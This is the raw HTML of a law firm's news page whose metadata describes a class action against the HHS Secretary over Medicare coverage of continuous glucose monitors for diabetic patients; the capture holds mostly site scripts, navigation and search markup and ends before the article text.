

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/medicare-coverage-class-action-filed-against-health-and-human-services-secretary-on-behalf-of-diabetes-patients-blumenfeld-rooney
body_size: 24511
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Medicare Coverage Class Action Filed Against Health and Human Services Secretary on Behalf of Diabetes Patients (Blumenfeld, Rooney) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Medicare Coverage Class Action Filed Against Health and Human Services Secretary on Behalf of Diabetes Patients (Blumenfeld, Rooney) | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="The Parrish Law Offices filed a class action in the U.S. District Court for the District of Columbia against Alex Azar in his capacity as Secretary of the U.S. Department of Health and Human Services (HHS) on behalf of diabetic Medicare recipients denied reimbursement coverage for use of medically prescribed continuous glucose monitors (CGMs)." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2018-12-13" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="12156" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7424" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Antitrust &amp; Competition" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7510" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Class Action Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7574" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Life Sciences" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7453" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Life Sciences &amp; Healthcare" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10812" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Gavin J. Rooney" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/medicare-coverage-class-action-filed-against-health-and-human-services-secretary-on-behalf-of-diabetes-patients-blumenfeld-rooney">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Medicare Coverage Class Action Filed Against Health and Human Services Secretary on Behalf of Diabetes Patients",
              "image": [
                "https://www.lowenstein.com/media/4753/medical-563427_960_720.jpg"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-07-29",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/antitrust-competition" class="item-related-area" aria-label="Antitrust &amp; Competition">Antitrust &amp; Competition</a></li>
                                            <li><a href="/practices-sectors/class-action-litigation" class="item-related-area" aria-label="Class Action Litigation">Class Action Litigation</a></li>
                                            <li><a href="/practices-sectors/life-sciences" class="item-related-area" aria-label="Life Sciences">Life Sciences</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
